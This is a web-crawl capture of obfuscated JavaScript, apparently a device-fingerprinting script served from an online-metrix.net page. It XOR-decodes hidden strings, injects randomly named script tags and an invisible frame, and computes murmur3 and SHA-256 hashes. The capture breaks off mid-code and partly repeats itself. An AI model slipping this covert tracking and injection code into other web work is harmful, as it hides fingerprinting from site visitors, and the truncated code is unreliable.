var td_I=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(10,6)):null));
td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_I);
td_k.setAttribute(Number(1285914).toString(35),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(18,15)):null));
td_0f.td_3W(td_k);if(typeof td_y!==[][[]]+""){var td_f=false;td_k.onload=td_k.onreadystatechange=function(){if(!td_f&&(!this.readyState||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(33,6)):null)||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(39,8)):null))){td_f=true;
td_y();}};td_k.onerror=function(td_m){td_f=true;td_y();};}td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_v);
td_Y.appendChild(td_k);}function td_1Q(td_T,td_h,td_y,td_g){var td_F=td_g.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(50,3)):null));
var td_O=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(53,3)):null));
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_O);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(56,3)):null),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(59,5)):null));
td_F.style.visibility=((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(64,6)):null);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_h);
if(typeof td_y!==[][[]]+""){td_F.onload=td_y;td_F.onabort=td_y;td_F.onerror=td_y;td_F.oninvalid=td_y;}td_T.appendChild(td_F);}function td_6X(td_R,td_I){var td_n=td_I.getElementsByTagName(Number(103873).toString(18))[0];
td_1Q(td_n,td_R,null,td_I);}td_6u();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=16B66128C46318B0118566CC1255EFBA?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=d7bac84a19942b90
body_size: 16681
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_0f=td_0f||{};td_0f.td_4w=function(td_Y,td_D){try{var td_E=[""];var td_O=0;for(var td_u=0;td_u<td_D.length;++td_u){td_E.push(String.fromCharCode(td_Y.charCodeAt(td_O)^td_D.charCodeAt(td_u)));td_O++;
if(td_O>=td_Y.length){td_O=0;}}return td_E.join("");}catch(td_v){return null;}};td_0f.td_2Q=function(td_q){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_q;this.td_d="";this.td_f=function(td_D,td_m){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_Z="";for(var td_J=32;td_J<td_q.length;td_J+=2){td_Z+=String.fromCharCode(parseInt(td_q.substr(td_J,2),16));}this.td_d=td_0f.td_4w(td_f,td_Z);}if(this.td_d.substr){return this.td_d.substr(td_D,td_m);
}};}catch(td_Q){}return null;};td_0f.td_5S=function(td_T){if(td_T===null||td_T.length===null||!String||!String.fromCharCode){return null;}var td_E=null;try{var td_i="";var td_m=[];var td_R=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_u=0;td_u<td_T.length;++td_u){if(65+td_b>=126){td_b=0;}var td_Y=(td_R+td_T.charCodeAt(td_b++)).slice(-3);td_m.push(td_Y);}var td_P=td_m.join("");td_b=0;for(var td_u=0;td_u<td_P.length;
++td_u){if(65+td_b>=126){td_b=0;}var td_d=String.fromCharCode(65+td_b++);if(td_d!==[][[]]+""){td_i+=td_d;}}td_E=td_0f.td_4w(td_i,td_P);}catch(td_z){return null;}return td_E;};td_0f.td_2B=function(td_K){if(td_K===null||td_K.length===null){return null;
}var td_q="";try{var td_Z="";var td_P=0;for(var td_B=0;td_B<td_K.length;++td_B){if(65+td_P>=126){td_P=0;}var td_w=String.fromCharCode(65+td_P++);if(td_w!==[][[]]+""){td_Z+=td_w;}}var td_M=td_0f.td_4w(td_Z,td_K);
var td_X=td_M.match(/.{1,3}/g);for(var td_B=0;td_B<td_X.length;++td_B){td_q+=String.fromCharCode(parseInt(td_X[td_B],10));}}catch(td_A){return null;}return td_q;};td_0f.tdz_bacced56582e431eb84016dc480fb0e4=new td_0f.td_2Q("\x62\x61\x63\x63\x65\x64\x35\x36\x35\x38\x32\x65\x34\x33\x31\x65\x62\x38\x34\x30\x31\x36\x64\x63\x34\x38\x30\x66\x62\x30\x65\x34\x31\x36\x30\x35\x31\x31\x33\x63\x31\x36\x30\x37\x34\x37\x35\x66\x34\x35\x34\x63\x36\x31\x32\x36\x36\x36\x37\x61\x36\x31\x33\x31\x30\x62\x35\x63\x34\x30\x35\x35\x34\x39\x34\x32\x34\x62\x30\x39\x35\x35\x34\x65\x35\x31\x31\x35\x30\x31\x34\x32\x30\x63\x34\x34\x31\x36\x30\x64\x30\x63\x30\x32\x30\x31\x30\x31\x35\x31\x35\x35\x35\x61\x35\x35\x34\x32\x30\x39\x35\x31\x34\x37\x35\x34\x31\x36\x31\x30\x35\x62\x35\x64\x35\x64\x35\x36\x37\x66\x32\x39\x32\x34\x35\x35\x35\x34\x34\x34\x30\x33\x30\x66\x34\x30\x31\x31\x34\x64\x30\x61\x30\x38\x30\x37\x30\x37\x30\x30\x30\x61");
function td_3H(td_n){var td_C="";var td_R=function(){var td_a=Math.floor(Math.random()*62);if(td_a<10){return td_a;}if(td_a<36){return String.fromCharCode(td_a+55);}return String.fromCharCode(td_a+61);
};while(td_C.length<td_n){td_C+=td_R();}return((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(0,4)):null)+td_C;
}function td_0B(td_R){var td_D=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_D,td_R);}return td_D;}function td_6k(td_v,td_i,td_y){var td_Y=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_k=td_i.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(4,6)):null));
var td_I=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(10,6)):null));
td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_I);
td_k.setAttribute(Number(1285914).toString(35),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(18,15)):null));
td_0f.td_3W(td_k);if(typeof td_y!==[][[]]+""){var td_f=false;td_k.onload=td_k.onreadystatechange=function(){if(!td_f&&(!this.readyState||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(33,6)):null)||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(39,8)):null))){td_f=true;
td_y();}};td_k.onerror=function(td_m){td_f=true;td_y();};}td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_v);
td_Y.appendChild(td_k);}function td_1Q(td_T,td_h,td_y,td_g){var td_F=td_g.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(50,3)):null));
var td_O=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(53,3)):null));
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_O);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(56,3)):null),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(59,5)):null));
td_F.style.visibility=((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(64,6)):null);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_h);
if(typeof td_y!==[][[]]+""){td_F.onload=td_y;td_F.onabort=td_y;td_F.onerror=td_y;td_F.oninvalid=td_y;}td_T.appendChild(td_F);}function td_6X(td_R,td_I){var td_n=td_I.getElementsByTagName(Number(103873).toString(18))[0];
td_1Q(td_n,td_R,null,td_I);}td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd=new td_0f.td_2Q("\x64\x65\x36\x35\x64\x64\x61\x62\x32\x64\x63\x35\x34\x31\x30\x34\x39\x62\x64\x63\x64\x63\x66\x61\x32\x30\x34\x66\x33\x63\x66\x64\x35\x34\x35\x35\x30\x36\x30\x35\x35\x34\x35\x34\x35\x31\x35\x32");
var td_Y=(function(){function td_dE(td_lS,td_Vi){td_lS=[td_lS[0]>>>16,td_lS[0]&65535,td_lS[1]>>>16,td_lS[1]&65535];td_Vi=[td_Vi[0]>>>16,td_Vi[0]&65535,td_Vi[1]>>>16,td_Vi[1]&65535];var td_dR=[0,0,0,0];
td_dR[3]+=td_lS[3]+td_Vi[3];td_dR[2]+=td_dR[3]>>>16;td_dR[3]&=65535;td_dR[2]+=td_lS[2]+td_Vi[2];td_dR[1]+=td_dR[2]>>>16;td_dR[2]&=65535;td_dR[1]+=td_lS[1]+td_Vi[1];td_dR[0]+=td_dR[1]>>>16;td_dR[1]&=65535;
td_dR[0]+=td_lS[0]+td_Vi[0];td_dR[0]&=65535;return[(td_dR[0]<<16)|td_dR[1],(td_dR[2]<<16)|td_dR[3]];}function td_mU(td_lA,td_BB){td_lA=[td_lA[0]>>>16,td_lA[0]&65535,td_lA[1]>>>16,td_lA[1]&65535];td_BB=[td_BB[0]>>>16,td_BB[0]&65535,td_BB[1]>>>16,td_BB[1]&65535];
var td_L7=[0,0,0,0];td_L7[3]+=td_lA[3]*td_BB[3];td_L7[2]+=td_L7[3]>>>16;td_L7[3]&=65535;td_L7[2]+=td_lA[2]*td_BB[3];td_L7[1]+=td_L7[2]>>>16;td_L7[2]&=65535;td_L7[2]+=td_lA[3]*td_BB[2];td_L7[1]+=td_L7[2]>>>16;
td_L7[2]&=65535;td_L7[1]+=td_lA[1]*td_BB[3];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[2]*td_BB[2];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[3]*td_BB[1];td_L7[0]+=td_L7[1]>>>16;
td_L7[1]&=65535;td_L7[0]+=(td_lA[0]*td_BB[3])+(td_lA[1]*td_BB[2])+(td_lA[2]*td_BB[1])+(td_lA[3]*td_BB[0]);td_L7[0]&=65535;return[(td_L7[0]<<16)|td_L7[1],(td_L7[2]<<16)|td_L7[3]];}function td_TW(td_xj,td_gU){td_gU%=64;
if(td_gU===32){return[td_xj[1],td_xj[0]];}else{if(td_gU<32){return[(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU)),(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU))];}else{td_gU-=32;return[(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU)),(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU))];
}}}function td_wJ(td_Ag,td_Yd){td_Yd%=64;if(td_Yd===0){return td_Ag;}else{if(td_Yd<32){return[(td_Ag[0]<<td_Yd)|(td_Ag[1]>>>(32-td_Yd)),td_Ag[1]<<td_Yd];}else{return[td_Ag[1]<<(td_Yd-32),0];}}}function td_Xx(td_kZ,td_wA){return[td_kZ[0]^td_wA[0],td_kZ[1]^td_wA[1]];
}function td_Wp(td_IC){td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[4283543511,3981806797]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[3301882366,444984403]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);
return td_IC;}function td_uH(td_bD,td_Sz){td_bD=td_bD||"";td_Sz=td_Sz||0;var td_Lb=td_bD.length%16;var td_P9=td_bD.length-td_Lb;var td_hy=[0,td_Sz];var td_rY=[0,td_Sz];var td_s7=[0,0];var td_sK=[0,0];var td_wu=[2277735313,289559509];
var td_HY=[1291169091,658871167];for(var td_go=0;td_go<td_P9;td_go=td_go+16){td_s7=[((td_bD.charCodeAt(td_go+4)&255))|((td_bD.charCodeAt(td_go+5)&255)<<8)|((td_bD.charCodeAt(td_go+6)&255)<<16)|((td_bD.charCodeAt(td_go+7)&255)<<24),((td_bD.charCodeAt(td_go)&255))|((td_bD.charCodeAt(td_go+1)&255)<<8)|((td_bD.charCodeAt(td_go+2)&255)<<16)|((td_bD.charCodeAt(td_go+3)&255)<<24)];
td_sK=[((td_bD.charCodeAt(td_go+12)&255))|((td_bD.charCodeAt(td_go+13)&255)<<8)|((td_bD.charCodeAt(td_go+14)&255)<<16)|((td_bD.charCodeAt(td_go+15)&255)<<24),((td_bD.charCodeAt(td_go+8)&255))|((td_bD.charCodeAt(td_go+9)&255)<<8)|((td_bD.charCodeAt(td_go+10)&255)<<16)|((td_bD.charCodeAt(td_go+11)&255)<<24)];
td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);td_hy=td_TW(td_hy,27);td_hy=td_dE(td_hy,td_rY);td_hy=td_dE(td_mU(td_hy,[0,5]),[0,1390208809]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);td_rY=td_TW(td_rY,31);td_rY=td_dE(td_rY,td_hy);td_rY=td_dE(td_mU(td_rY,[0,5]),[0,944331445]);}td_s7=[0,0];td_sK=[0,0];switch(td_Lb){case 15:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+14)],48));
case 14:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+13)],40));case 13:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+12)],32));case 12:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+11)],24));
case 11:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+10)],16));case 10:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+9)],8));case 9:td_sK=td_Xx(td_sK,[0,td_bD.charCodeAt(td_go+8)]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);case 8:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+7)],56));case 7:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+6)],48));
case 6:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+5)],40));case 5:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+4)],32));case 4:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+3)],24));case 3:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+2)],16));
case 2:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+1)],8));case 1:td_s7=td_Xx(td_s7,[0,td_bD.charCodeAt(td_go)]);td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);
}td_hy=td_Xx(td_hy,[0,td_bD.length]);td_rY=td_Xx(td_rY,[0,td_bD.length]);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);td_hy=td_Wp(td_hy);td_rY=td_Wp(td_rY);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);
return(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_uH};})();function td_3T(td_MY,td_hZ){return td_Y.murmur3_hash128(td_MY,td_hZ);}td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6=new td_0f.td_2Q("\x33\x38\x31\x31\x30\x37\x30\x61\x32\x30\x33\x39\x34\x62\x61\x39\x62\x62\x31\x33\x34\x66\x30\x65\x39\x36\x66\x37\x63\x62\x63\x36\x35\x61\x35\x36\x34\x31\x34\x34\x34\x34\x31\x37\x35\x39\x31\x32\x31\x32\x35\x39\x35\x64\x34\x66\x35\x35\x30\x65\x30\x38\x35\x64\x34\x32\x31\x36\x34\x38\x34\x33\x35\x31\x30\x39\x35\x32\x30\x66\x35\x63\x35\x35\x31\x32\x30\x37\x35\x32\x35\x30\x35\x30\x30\x32\x30\x36\x30\x65\x30\x36\x30\x39\x30\x39\x35\x36\x35\x32\x30\x32\x35\x36\x35\x35\x35\x35\x36\x32\x35\x62\x30\x30\x30\x62\x35\x63\x30\x31\x31\x36\x31\x31\x37\x32\x34\x36\x31\x34\x35\x31\x31\x63\x36\x34\x34\x35\x31\x32\x34\x35\x30\x61\x30\x63\x30\x34");
td_5t=function(){var td_Kt=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(0,21)):null);
var td_lb=typeof window===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null);
var td_Ej=td_lb?window:{};if(td_Ej.JS_SHA256_NO_WINDOW){td_lb=false;}var td_Dr=!td_Ej.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_H0=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(27,16)):null).split("");
var td_Mm=[-2147483648,8388608,32768,128];var td_wo=[24,16,8,0];var td_gQ=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_Y=[];if(td_Ej.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_J7){return Object.prototype.toString.call(td_J7)===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(43,14)):null);
};}if(td_Dr&&(td_Ej.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_so){return typeof td_so===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)&&td_so.buffer&&td_so.buffer.constructor===ArrayBuffer;
};}instance=new td_zW(false,false);this.update=function(td_hM){instance.update(td_hM);};this.hash=function(td_mL){instance.update(td_mL);return instance.toString();};this.toString=function(){return instance.toString();
};function td_zW(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_zW.prototype.update=function(td_od){if(this.finalized){return;}var td_cB,td_f9=typeof td_od;if(td_f9!==((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(57,6)):null)){if(td_f9===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)){if(td_od===null){throw new Error(td_Kt);
}else{if(td_Dr&&td_od.constructor===ArrayBuffer){td_od=new Uint8Array(td_od);}else{if(!Array.isArray(td_od)){if(!td_Dr||!ArrayBuffer.isView(td_od)){throw new Error(td_Kt);}}}}}else{throw new Error(td_Kt);
}td_cB=true;}var td_Sr,td_r7=0,td_nH,td_LD=td_od.length,td_s9=this.blocks;while(td_r7<td_LD){if(this.hashed){this.hashed=false;td_s9[0]=this.block;td_s9[16]=td_s9[1]=td_s9[2]=td_s9[3]=td_s9[4]=td_s9[5]=td_s9[6]=td_s9[7]=td_s9[8]=td_s9[9]=td_s9[10]=td_s9[11]=td_s9[12]=td_s9[13]=td_s9[14]=td_s9[15]=0;
}if(td_cB){for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_s9[td_nH>>2]|=td_od[td_r7]<<td_wo[td_nH++&3];}}else{for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_Sr=td_od.charCodeAt(td_r7);if(td_Sr<128){td_s9[td_nH>>2]|=td_Sr<<td_wo[td_nH++&3];
}else{if(td_Sr<2048){td_s9[td_nH>>2]|=(192|(td_Sr>>6))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{if(td_Sr<55296||td_Sr>=57344){td_s9[td_nH>>2]|=(224|(td_Sr>>12))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{td_Sr=65536+(((td_Sr&1023)<<10)|(td_od.charCodeAt(++td_r7)&1023));td_s9[td_nH>>2]|=(240|(td_Sr>>18))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>12)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}}}}}this.lastByteIndex=td_nH;this.bytes+=td_nH-this.start;
if(td_nH>=64){this.block=td_s9[16];this.start=td_nH-64;this.hash();this.hashed=true;}else{this.start=td_nH;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_zW.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_W0=this.blocks,td_d5=this.lastByteIndex;td_W0[16]=this.block;td_W0[td_d5>>2]|=td_Mm[td_d5&3];this.block=td_W0[16];
